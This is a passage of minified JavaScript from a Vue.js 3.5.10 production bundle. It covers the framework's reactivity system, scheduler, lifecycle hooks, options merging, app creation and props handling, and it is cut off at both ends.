n}trigger(t){this.version++,Mt++,this.notify(t)}notify(t){bs();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ys()}}}function oi(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let s=t.deps;s;s=s.nextDep)oi(s)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Gn=new WeakMap,ot=Symbol(""),Xn=Symbol(""),jt=Symbol("");function re(e,t,n){if(Oe&&W){let s=Gn.get(e);s||Gn.set(e,s=new Map);let r=s.get(n);r||(s.set(n,r=new ws),r.target=e,r.map=s,r.key=n),r.track()}}function je(e,t,n,s,r,i){const o=Gn.get(e);if(!o){Mt++;return}const l=c=>{c&&c.trigger()};if(bs(),t==="clear")o.forEach(l);else{const c=D(e),a=c&&ms(n);if(c&&n==="length"){const f=Number(s);o.forEach((h,g)=>{(g==="length"||g===jt||!Je(g)&&g>=f)&&l(h)})}else switch(n!==void 0&&l(o.get(n)),a&&l(o.get(jt)),t){case"add":c?a&&l(o.get("length")):(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"delete":c||(l(o.get(ot)),gt(e)&&l(o.get(Xn)));break;case"set":gt(e)&&l(o.get(ot));break}}ys()}function dt(e){const t=q(e);return t===e?t:(re(t,"iterate",jt),Ee(e)?t:t.map(te))}function bn(e){return re(e=q(e),"iterate",jt),e}const qo={__proto__:null,[Symbol.iterator](){return Ln(this,Symbol.iterator,te)},concat(...e){return dt(this).concat(...e.map(t=>D(t)?dt(t):t))},entries(){return Ln(this,"entries",e=>(e[1]=te(e[1]),e))},every(e,t){return Le(this,"every",e,t,void 0,arguments)},filter(e,t){return Le(this,"filter",e,t,n=>n.map(te),arguments)},find(e,t){return Le(this,"find",e,t,te,arguments)},findIndex(e,t){return Le(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Le(this,"findLast",e,t,te,arguments)},findLastIndex(e,t){return Le(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Le(this,"forEach",e,t,void 0,arguments)},includes(...e){return Mn(this,"includes",e)},indexOf(...e){return Mn(this,"indexOf",e)},join(e){return dt(this).join(e)},lastIndexOf(...e){return Mn(this,"lastIndexOf",e)},map(e,t){return Le(this,"map",e,t,void 0,arguments)},pop(){return At(this,"pop")},push(...e){return At(this,"push",e)},reduce(e,...t){return Js(this,"reduce",e,t)},reduceRight(e,...t){return Js(this,"reduceRight",e,t)},shift(){return At(this,"shift")},some(e,t){return Le(this,"some",e,t,void 0,arguments)},splice(...e){return At(this,"splice",e)},toReversed(){return dt(this).toReversed()},toSorted(e){return dt(this).toSorted(e)},toSpliced(...e){return dt(this).toSpliced(...e)},unshift(...e){return At(this,"unshift",e)},values(){return Ln(this,"values",te)}};function Ln(e,t,n){const s=bn(e),r=s[t]();return s!==e&&!Ee(e)&&(r._next=r.next,r.next=()=>{const i=r._next();return i.value&&(i.value=n(i.value)),i}),r}const Ko=Array.prototype;function Le(e,t,n,s,r,i){const o=bn(e),l=o!==e&&!Ee(e),c=o[t];if(c!==Ko[t]){const h=c.apply(e,i);return l?te(h):h}let a=n;o!==e&&(l?a=function(h,g){return n.call(this,te(h),g,e)}:n.length>2&&(a=function(h,g){return n.call(this,h,g,e)}));const f=c.call(o,a,s);return l&&r?r(f):f}function Js(e,t,n,s){const r=bn(e);let i=n;return r!==e&&(Ee(e)?n.length>3&&(i=function(o,l,c){return n.call(this,o,l,c,e)}):i=function(o,l,c){return n.call(this,o,te(l),c,e)}),r[t](i,...s)}function Mn(e,t,n){const s=q(e);re(s,"iterate",jt);const r=s[t](...n);return(r===-1||r===!1)&&Os(n[0])?(n[0]=q(n[0]),s[t](...n)):r}function At(e,t,n=[]){Ge(),bs();const s=q(e)[t].apply(e,n);return ys(),Xe(),s}const Vo=ds("__proto__,__v_isRef,__isVue"),li=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Je));function ko(e){Je(e)||(e=String(e));const t=q(this);return re(t,"has",e),t.hasOwnProperty(e)}class ci{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?rl:di:i?ai:ui).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=D(t);if(!r){let c;if(o&&(c=qo[n]))return c;if(n==="hasOwnProperty")return ko}const l=Reflect.get(t,n,ne(t)?t:s);return(Je(n)?li.has(n):Vo(n))||(r||re(t,"get",n),i)?l:ne(l)?o&&ms(n)?l:l.value:G(l)?r?hi(l):xs(l):l}}class fi extends ci{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const c=ct(i);if(!Ee(s)&&!ct(s)&&(i=q(i),s=q(s)),!D(t)&&ne(i)&&!ne(s))return c?!1:(i.value=s,!0)}const o=D(t)&&ms(n)?Number(n)<t.length:$(t,n),l=Reflect.set(t,n,s,ne(t)?t:r);return t===q(r)&&(o?ze(s,i)&&je(t,"set",n,s):je(t,"add",n,s)),l}deleteProperty(t,n){const s=$(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&je(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Je(n)||!li.has(n))&&re(t,"has",n),s}ownKeys(t){return re(t,"iterate",D(t)?"length":ot),Reflect.ownKeys(t)}}class Wo extends ci{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const zo=new fi,Jo=new Wo,Go=new fi(!0);const Ss=e=>e,yn=e=>Reflect.getPrototypeOf(e);function Xt(e,t,n=!1,s=!1){e=e.__v_raw;const r=q(e),i=q(t);n||(ze(t,i)&&re(r,"get",t),re(r,"get",i));const{has:o}=yn(r),l=s?Ss:n?Ts:te;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function Yt(e,t=!1){const n=this.__v_raw,s=q(n),r=q(e);return t||(ze(e,r)&&re(s,"has",e),re(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function Zt(e,t=!1){return e=e.__v_raw,!t&&re(q(e),"iterate",ot),Reflect.get(e,"size",e)}function Gs(e,t=!1){!t&&!Ee(e)&&!ct(e)&&(e=q(e));const n=q(this);return yn(n).has.call(n,e)||(n.add(e),je(n,"add",e,e)),this}function Xs(e,t,n=!1){!n&&!Ee(t)&&!ct(t)&&(t=q(t));const s=q(this),{has:r,get:i}=yn(s);let o=r.call(s,e);o||(e=q(e),o=r.call(s,e));const l=i.call(s,e);return s.set(e,t),o?ze(t,l)&&je(s,"set",e,t):je(s,"add",e,t),this}function Ys(e){const t=q(this),{has:n,get:s}=yn(t);let r=n.call(t,e);r||(e=q(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&je(t,"delete",e,void 0),i}function Zs(){const e=q(this),t=e.size!==0,n=e.clear();return t&&je(e,"clear",void 0,void 0),n}function Qt(e,t){return function(s,r){const i=this,o=i.__v_raw,l=q(o),c=t?Ss:e?Ts:te;return!e&&re(l,"iterate",ot),o.forEach((a,f)=>s.call(r,c(a),c(f),i))}}function en(e,t,n){return function(...s){const r=this.__v_raw,i=q(r),o=gt(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,a=r[e](...s),f=n?Ss:t?Ts:te;return!t&&re(i,"iterate",c?Xn:ot),{next(){const{value:h,done:g}=a.next();return g?{value:h,done:g}:{value:l?[f(h[0]),f(h[1])]:f(h),done:g}},[Symbol.iterator](){return this}}}}function Ue(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Xo(){const e={get(i){return Xt(this,i)},get size(){return Zt(this)},has:Yt,add:Gs,set:Xs,delete:Ys,clear:Zs,forEach:Qt(!1,!1)},t={get(i){return Xt(this,i,!1,!0)},get size(){return Zt(this)},has:Yt,add(i){return Gs.call(this,i,!0)},set(i,o){return Xs.call(this,i,o,!0)},delete:Ys,clear:Zs,forEach:Qt(!1,!0)},n={get(i){return Xt(this,i,!0)},get size(){return Zt(this,!0)},has(i){return Yt.call(this,i,!0)},add:Ue("add"),set:Ue("set"),delete:Ue("delete"),clear:Ue("clear"),forEach:Qt(!0,!1)},s={get(i){return Xt(this,i,!0,!0)},get size(){return Zt(this,!0)},has(i){return Yt.call(this,i,!0)},add:Ue("add"),set:Ue("set"),delete:Ue("delete"),clear:Ue("clear"),forEach:Qt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=en(i,!1,!1),n[i]=en(i,!0,!1),t[i]=en(i,!1,!0),s[i]=en(i,!0,!0)}),[e,n,t,s]}const[Yo,Zo,Qo,el]=Xo();function Es(e,t){const n=t?e?el:Qo:e?Zo:Yo;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get($(n,r)&&r in s?n:s,r,i)}const tl={get:Es(!1,!1)},nl={get:Es(!1,!0)},sl={get:Es(!0,!1)};const ui=new WeakMap,ai=new WeakMap,di=new WeakMap,rl=new WeakMap;function il(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ol(e){return e.__v_skip||!Object.isExtensible(e)?0:il(vo(e))}function xs(e){return ct(e)?e:Rs(e,!1,zo,tl,ui)}function ll(e){return Rs(e,!1,Go,nl,ai)}function hi(e){return Rs(e,!0,Jo,sl,di)}function Rs(e,t,n,s,r){if(!G(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=ol(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function bt(e){return ct(e)?bt(e.__v_raw):!!(e&&e.__v_isReactive)}function ct(e){return!!(e&&e.__v_isReadonly)}function Ee(e){return!!(e&&e.__v_isShallow)}function Os(e){return e?!!e.__v_raw:!1}function q(e){const t=e&&e.__v_raw;return t?q(t):e}function pi(e){return!$(e,"__v_skip")&&Object.isExtensible(e)&&zr(e,"__v_skip",!0),e}const te=e=>G(e)?xs(e):e,Ts=e=>G(e)?hi(e):e;function ne(e){return e?e.__v_isRef===!0:!1}function mi(e){return cl(e,!1)}function cl(e,t){return ne(e)?e:new fl(e,t)}class fl{constructor(t,n){this.dep=new ws,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:q(t),this._value=n?t:te(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||Ee(t)||ct(t);t=s?t:q(t),ze(t,n)&&(this._rawValue=t,this._value=s?t:te(t),this.dep.trigger())}}function ul(e){return ne(e)?e.value:e}const al={get:(e,t,n)=>t==="__v_raw"?e:ul(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return ne(r)&&!ne(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function gi(e){return bt(e)?e:new Proxy(e,al)}class dl{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new ws(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Mt-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&W!==this)return ti(this),!0}get value(){const t=this.dep.track();return ri(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function hl(e,t,n=!1){let s,r;return B(e)?s=e:(s=e.get,r=e.set),new dl(s,r,n)}const tn={},cn=new WeakMap;let rt;function pl(e,t=!1,n=rt){if(n){let s=cn.get(n);s||cn.set(n,s=[]),s.push(e)}}function ml(e,t,n=z){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:c}=n,a=C=>r?C:Ee(C)||r===!1||r===0?ke(C,1):ke(C);let f,h,g,v,S=!1,O=!1;if(ne(e)?(h=()=>e.value,S=Ee(e)):bt(e)?(h=()=>a(e),S=!0):D(e)?(O=!0,S=e.some(C=>bt(C)||Ee(C)),h=()=>e.map(C=>{if(ne(C))return C.value;if(bt(C))return a(C);if(B(C))return c?c(C,2):C()})):B(e)?t?h=c?()=>c(e,2):e:h=()=>{if(g){Ge();try{g()}finally{Xe()}}const C=rt;rt=f;try{return c?c(e,3,[v]):e(v)}finally{rt=C}}:h=Ie,t&&r){const C=h,H=r===!0?1/0:r;h=()=>ke(C(),H)}const T=Ho(),F=()=>{f.stop(),T&&ps(T.effects,f)};if(i&&t){const C=t;t=(...H)=>{C(...H),F()}}let L=O?new Array(e.length).fill(tn):tn;const j=C=>{if(!(!(f.flags&1)||!f.dirty&&!C))if(t){const H=f.run();if(r||S||(O?H.some((Q,Z)=>ze(Q,L[Z])):ze(H,L))){g&&g();const Q=rt;rt=f;try{const Z=[H,L===tn?void 0:O&&L[0]===tn?[]:L,v];c?c(t,3,Z):t(...Z),L=H}finally{rt=Q}}}else f.run()};return l&&l(j),f=new Qr(h),f.scheduler=o?()=>o(j,!1):j,v=C=>pl(C,!1,f),g=f.onStop=()=>{const C=cn.get(f);if(C){if(c)c(C,4);else for(const H of C)H();cn.delete(f)}},t?s?j(!0):L=f.run():o?o(j.bind(null,!0),!0):f.run(),F.pause=f.pause.bind(f),F.resume=f.resume.bind(f),F.stop=F,F}function ke(e,t=1/0,n){if(t<=0||!G(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ne(e))ke(e.value,t,n);else if(D(e))for(let s=0;s<e.length;s++)ke(e[s],t,n);else if(qr(e)||gt(e))e.forEach(s=>{ke(s,t,n)});else if(kr(e)){for(const s in e)ke(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&ke(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function qt(e,t,n,s){try{return s?e(...s):e()}catch(r){_n(r,t,n)}}function De(e,t,n,s){if(B(e)){const r=qt(e,t,n,s);return r&&Kr(r)&&r.catch(i=>{_n(i,t,n)}),r}if(D(e)){const r=[];for(let i=0;i<e.length;i++)r.push(De(e[i],t,n,s));return r}}function _n(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||z;if(t){let l=t.parent;const c=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const f=l.ec;if(f){for(let h=0;h<f.length;h++)if(f[h](e,c,a)===!1)return}l=l.parent}if(i){Ge(),qt(i,null,10,[e,c,a]),Xe();return}}gl(e,n,r,s,o)}function gl(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}let Bt=!1,Yn=!1;const ce=[];let Pe=0;const yt=[];let Ke=null,ht=0;const bi=Promise.resolve();let As=null;function bl(e){const t=As||bi;return e?t.then(this?e.bind(this):e):t}function yl(e){let t=Bt?Pe+1:0,n=ce.length;for(;t<n;){const s=t+n>>>1,r=ce[s],i=Ht(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function vs(e){if(!(e.flags&1)){const t=Ht(e),n=ce[ce.length-1];!n||!(e.flags&2)&&t>=Ht(n)?ce.push(e):ce.splice(yl(t),0,e),e.flags|=1,yi()}}function yi(){!Bt&&!Yn&&(Yn=!0,As=bi.then(wi))}function _l(e){D(e)?yt.push(...e):Ke&&e.id===-1?Ke.splice(ht+1,0,e):e.flags&1||(yt.push(e),e.flags|=1),yi()}function Qs(e,t,n=Bt?Pe+1:0){for(;n<ce.length;n++){const s=ce[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;ce.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function _i(e){if(yt.length){const t=[...new Set(yt)].sort((n,s)=>Ht(n)-Ht(s));if(yt.length=0,Ke){Ke.push(...t);return}for(Ke=t,ht=0;ht<Ke.length;ht++){const n=Ke[ht];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ke=null,ht=0}}const Ht=e=>e.id==null?e.flags&2?-1:1/0:e.id;function wi(e){Yn=!1,Bt=!0;try{for(Pe=0;Pe<ce.length;Pe++){const t=ce[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),qt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<ce.length;Pe++){const t=ce[Pe];t&&(t.flags&=-2)}Pe=0,ce.length=0,_i(),Bt=!1,As=null,(ce.length||yt.length)&&wi()}}let Ne=null,Si=null;function fn(e){const t=Ne;return Ne=e,Si=e&&e.type.__scopeId||null,t}function wl(e,t=Ne,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&cr(-1);const i=fn(t);let o;try{o=e(...r)}finally{fn(i),s._d&&cr(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(Ge(),De(c,n,8,[e.el,l,e,t]),Xe())}}const Sl=Symbol("_vte"),El=e=>e.__isTeleport;function Cs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Cs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Ei(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Zn(e,t,n,s,r=!1){if(D(e)){e.forEach((S,O)=>Zn(S,t&&(D(t)?t[O]:t),n,s,r));return}if(Nt(s)&&!r)return;const i=s.shapeFlag&4?Is(s.component):s.el,o=r?null:i,{i:l,r:c}=e,a=t&&t.r,f=l.refs===z?l.refs={}:l.refs,h=l.setupState,g=q(h),v=h===z?()=>!1:S=>$(g,S);if(a!=null&&a!==c&&(X(a)?(f[a]=null,v(a)&&(h[a]=null)):ne(a)&&(a.value=null)),B(c))qt(c,l,12,[o,f]);else{const S=X(c),O=ne(c);if(S||O){const T=()=>{if(e.f){const F=S?v(c)?h[c]:f[c]:c.value;r?D(F)&&ps(F,i):D(F)?F.includes(i)||F.push(i):S?(f[c]=[i],v(c)&&(h[c]=f[c])):(c.value=[i],e.k&&(f[e.k]=c.value))}else S?(f[c]=o,v(c)&&(h[c]=o)):O&&(c.value=o,e.k&&(f[e.k]=o))};o?(T.id=-1,be(T,n)):T()}}}const Nt=e=>!!e.type.__asyncLoader,xi=e=>e.type.__isKeepAlive;function xl(e,t){Ri(e,"a",t)}function Rl(e,t){Ri(e,"da",t)}function Ri(e,t,n=fe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(wn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)xi(r.parent.vnode)&&Ol(s,t,n,r),r=r.parent}}function Ol(e,t,n,s){const r=wn(t,e,s,!0);Ai(()=>{ps(s[t],r)},n)}function wn(e,t,n=fe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Ge();const l=Kt(n),c=De(t,n,e,o);return l(),Xe(),c});return s?r.unshift(i):r.push(i),i}}const He=e=>(t,n=fe)=>{(!xn||e==="sp")&&wn(e,(...s)=>t(...s),n)},Tl=He("bm"),Oi=He("m"),Al=He("bu"),vl=He("u"),Ti=He("bum"),Ai=He("um"),Cl=He("sp"),Pl=He("rtg"),Fl=He("rtc");function Nl(e,t=fe){wn("ec",e,t)}const Il=Symbol.for("v-ndc");function er(e,t,n,s){let r;const i=n,o=D(e);if(o||X(e)){const l=o&&bt(e);let c=!1;l&&(c=!Ee(e),e=bn(e)),r=new Array(e.length);for(let a=0,f=e.length;a<f;a++)r[a]=t(c?te(e[a]):e[a],a,void 0,i)}else if(typeof e=="number"){r=new Array(e);for(let l=0;l<e;l++)r[l]=t(l+1,l,void 0,i)}else if(G(e))if(e[Symbol.iterator])r=Array.from(e,(l,c)=>t(l,c,void 0,i));else{const l=Object.keys(e);r=new Array(l.length);for(let c=0,a=l.length;c<a;c++){const f=l[c];r[c]=t(e[f],f,c,i)}}else r=[];return r}const Qn=e=>e?Ji(e)?Is(e):Qn(e.parent):null,It=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Qn(e.parent),$root:e=>Qn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ps(e),$forceUpdate:e=>e.f||(e.f=()=>{vs(e.update)}),$nextTick:e=>e.n||(e.n=bl.bind(e.proxy)),$watch:e=>tc.bind(e)}),jn=(e,t)=>e!==z&&!e.__isScriptSetup&&$(e,t),Dl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let a;if(t[0]!=="$"){const v=o[t];if(v!==void 0)switch(v){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(jn(s,t))return o[t]=1,s[t];if(r!==z&&$(r,t))return o[t]=2,r[t];if((a=e.propsOptions[0])&&$(a,t))return o[t]=3,i[t];if(n!==z&&$(n,t))return o[t]=4,n[t];es&&(o[t]=0)}}const f=It[t];let h,g;if(f)return t==="$attrs"&&re(e.attrs,"get",""),f(e);if((h=l.__cssModules)&&(h=h[t]))return h;if(n!==z&&$(n,t))return o[t]=4,n[t];if(g=c.config.globalProperties,$(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return jn(r,t)?(r[t]=n,!0):s!==z&&$(s,t)?(s[t]=n,!0):$(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==z&&$(e,o)||jn(t,o)||(l=i[0])&&$(l,o)||$(s,o)||$(It,o)||$(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:$(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function tr(e){return D(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let es=!0;function Ll(e){const t=Ps(e),n=e.proxy,s=e.ctx;es=!1,t.beforeCreate&&nr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:a,created:f,beforeMount:h,mounted:g,beforeUpdate:v,updated:S,activated:O,deactivated:T,beforeDestroy:F,beforeUnmount:L,destroyed:j,unmounted:C,render:H,renderTracked:Q,renderTriggered:Z,errorCaptured:de,serverPrefetch:Ye,expose:Ze,inheritAttrs:xt,components:Wt,directives:zt,filters:Cn}=t;if(a&&Ml(a,s,null),o)for(const J in o){const V=o[J];B(V)&&(s[J]=V.bind(n))}if(r){const J=r.call(n,n);G(J)&&(e.data=xs(J))}if(es=!0,i)for(const J in i){const V=i[J],Qe=B(V)?V.bind(n,n):B(V.get)?V.get.bind(n,n):Ie,Jt=!B(V)&&B(V.set)?V.set.bind(n):Ie,et=xc({get:Qe,set:Jt});Object.defineProperty(s,J,{enumerable:!0,configurable:!0,get:()=>et.value,set:Ae=>et.value=Ae})}if(l)for(const J in l)vi(l[J],s,n,J);if(c){const J=B(c)?c.call(n):c;Reflect.ownKeys(J).forEach(V=>{ql(V,J[V])})}f&&nr(f,e,"c");function ie(J,V){D(V)?V.forEach(Qe=>J(Qe.bind(n))):V&&J(V.bind(n))}if(ie(Tl,h),ie(Oi,g),ie(Al,v),ie(vl,S),ie(xl,O),ie(Rl,T),ie(Nl,de),ie(Fl,Q),ie(Pl,Z),ie(Ti,L),ie(Ai,C),ie(Cl,Ye),D(Ze))if(Ze.length){const J=e.exposed||(e.exposed={});Ze.forEach(V=>{Object.defineProperty(J,V,{get:()=>n[V],set:Qe=>n[V]=Qe})})}else e.exposed||(e.exposed={});H&&e.render===Ie&&(e.render=H),xt!=null&&(e.inheritAttrs=xt),Wt&&(e.components=Wt),zt&&(e.directives=zt),Ye&&Ei(e)}function Ml(e,t,n=Ie){D(e)&&(e=ts(e));for(const s in e){const r=e[s];let i;G(r)?"default"in r?i=nn(r.from||s,r.default,!0):i=nn(r.from||s):i=nn(r),ne(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function nr(e,t,n){De(D(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function vi(e,t,n,s){let r=s.includes(".")?qi(n,s):()=>n[s];if(X(e)){const i=t[e];B(i)&&Hn(r,i)}else if(B(e))Hn(r,e.bind(n));else if(G(e))if(D(e))e.forEach(i=>vi(i,t,n,s));else{const i=B(e.handler)?e.handler.bind(n):t[e.handler];B(i)&&Hn(r,i,e)}}function Ps(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(a=>un(c,a,o,!0)),un(c,t,o)),G(t)&&i.set(t,c),c}function un(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&un(e,i,n,!0),r&&r.forEach(o=>un(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=jl[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const jl={data:sr,props:rr,emits:rr,methods:Pt,computed:Pt,beforeCreate:oe,created:oe,beforeMount:oe,mounted:oe,beforeUpdate:oe,updated:oe,beforeDestroy:oe,beforeUnmount:oe,destroyed:oe,unmounted:oe,activated:oe,deactivated:oe,errorCaptured:oe,serverPrefetch:oe,components:Pt,directives:Pt,watch:Hl,provide:sr,inject:Bl};function sr(e,t){return t?e?function(){return se(B(e)?e.call(this,this):e,B(t)?t.call(this,this):t)}:t:e}function Bl(e,t){return Pt(ts(e),ts(t))}function ts(e){if(D(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function oe(e,t){return e?[...new Set([].concat(e,t))]:t}function Pt(e,t){return e?se(Object.create(null),e,t):t}function rr(e,t){return e?D(e)&&D(t)?[...new Set([...e,...t])]:se(Object.create(null),tr(e),tr(t??{})):t}function Hl(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=oe(e[s],t[s]);return n}function Ci(){return{app:null,config:{isNativeTag:To,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ul=0;function $l(e,t){return function(s,r=null){B(s)||(s=se({},s)),r!=null&&!G(r)&&(r=null);const i=Ci(),o=new WeakSet,l=[];let c=!1;const a=i.app={_uid:Ul++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Rc,get config(){return i.config},set config(f){},use(f,...h){return o.has(f)||(f&&B(f.install)?(o.add(f),f.install(a,...h)):B(f)&&(o.add(f),f(a,...h))),a},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),a},component(f,h){return h?(i.components[f]=h,a):i.components[f]},directive(f,h){return h?(i.directives[f]=h,a):i.directives[f]},mount(f,h,g){if(!c){const v=a._ceVNode||Be(s,r);return v.appContext=i,g===!0?g="svg":g===!1&&(g=void 0),h&&t?t(v,f):e(v,f,g),c=!0,a._container=f,f.__vue_app__=a,Is(v.component)}},onUnmount(f){l.push(f)},unmount(){c&&(De(l,a._instance,16),e(null,a._container),delete a._container.__vue_app__)},provide(f,h){return i.provides[f]=h,a},runWithContext(f){const h=_t;_t=a;try{return f()}finally{_t=h}}};return a}}let _t=null;function ql(e,t){if(fe){let n=fe.provides;const s=fe.parent&&fe.parent.provides;s===n&&(n=fe.provides=Object.create(s)),n[e]=t}}function nn(e,t,n=!1){const s=fe||Ne;if(s||_t){const r=_t?_t._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&B(t)?t.call(s&&s.proxy):t}}const Pi={},Fi=()=>Object.create(Pi),Ni=e=>Object.getPrototypeOf(e)===Pi;function Kl(e,t,n,s=!1){const r={},i=Fi();e.propsDefaults=Object.create(null),Ii(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:ll(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Vl(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=q(r),[c]=e.propsOptions;let a=!1;if((s||o>0)&&!(o&16)){if(o&8){const f=e.vnode.dynamicProps;for(let h=0;h<f.length;h++){let g=f[h];if(Sn(e.emitsOptions,g))continue;const v=t[g];if(c)if($(i,g))v!==i[g]&&(i[g]=v,a=!0);else{const S=We(g);r[S]=ns(c,l,S,v,e,!1)}else v!==i[g]&&(i[g]=v,a=!0)}}}else{Ii(e,t,r,i)&&(a=!0);let f;for(const h in l)(!t||!$(t,h)&&((f=at(h))===h||!$(t,f)))&&(c?n&&(n[h]!==void 0||n[f]!==void 0)&&(r[h]=ns(c,l,h,void 0,e,!0)):delete r[h]);if(i!==l)for(const h in i)(!t||!$(t,h))&&(delete i[h],a=!0)}a&&je(e.attrs,"set","")}function Ii(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if(Ft(c))continue;const a=t[c];let 